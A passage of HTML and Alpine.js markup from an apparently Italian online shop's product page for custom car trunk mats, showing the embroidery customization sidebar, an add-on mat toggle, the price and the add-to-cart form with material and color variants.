                                                        Colore : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icona :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Posizione : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Modificare
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Ricamo personalizzato</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Testo (15 massimo di caratteri)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Purtroppo i nomi delle marche non possiamo replicarli a causa dei diritti di autore
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Polizia</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Colore
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Scegliere</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icona
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Posizionamento
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Tappetini per baule (8,00€) -
                                                                        1 ricamo

                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Esempio di ricamo" width="230">
                                                        
                                                            Vedere un esempio di resa

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annulla
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Confermare il mio ricamo
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Aggiungere un tappetino di protezione universale
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitario">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                            <span class="w-10/12 flex-grown">
                                                                                             Proteggete il paraurti e la soglia del bagagliaio con un tappetino di protezione in cordura impermeabile
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden"> A partire da </span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="31.99">31,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Risparmio <span class="text-sm text-red-600 font-bold">8,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opzioni escluse</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.stilistauto.it/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="424" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiale: 
                      Moquette agugliata                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Moquette agugliata">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Moquette agugliata" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Moquette agugliata</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velluto">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Velluto">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Velluto</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gomma ">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gomma ">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gomma </span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Colori dei tappetini: 
                      Nero [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Nero [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Nero [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grigio [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Nero [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Nero [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grigio [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Nero [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Nero [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grigio [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tessile: 
                                            Nero [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco nero [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolore bianco nero [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco nero [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Nero [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Nero [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grigio [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grigio [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Strisce [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Strisce [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Strisce [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco rosso  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolore bianco rosso  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco rosso  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore rosso nero [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Bicolore rosso nero [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore rosso nero [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore blu nero [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Bicolore blu nero [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore blu nero [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore giallo nero [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Bicolore giallo nero [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore giallo nero [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore arancione nero [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Bicolore arancione nero [BON]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore arancione nero [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Velluto Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppia impuntura bianco [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e blu [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppia impuntura bianco e blu [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e blu [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e rosso  [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppia impuntura bianco e rosso  [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e rosso  [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero riflettente [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Nero riflettente [REF]">
                <span
                                  ><span class="attribute-name sr-only">Nero riflettente [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura rosso [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppia impuntura rosso [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura rosso [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura blu [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppia impuntura blu [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura blu [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero velluto [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Nero velluto [VN]">
                <span
                                  ><span class="attribute-name sr-only">Nero velluto [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rosso nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Similpelle: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura bianco [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Nero impuntura bianco [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura bianco [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Nero rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Nero rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Nero [SN]">
                <span
                                  ><span class="attribute-name sr-only">Nero [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura rosse [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Nero impuntura rosse [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura rosse [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura blu [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Nero impuntura blu [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura blu [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bianco [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Bianco [SW]">
                <span
                                  ><span class="attribute-name sr-only">Bianco [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rosso [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blu [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blu [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blu [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio talpa [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grigio talpa [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grigio talpa [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Viola [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Viola [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Viola [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Aggiungi al carrello
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
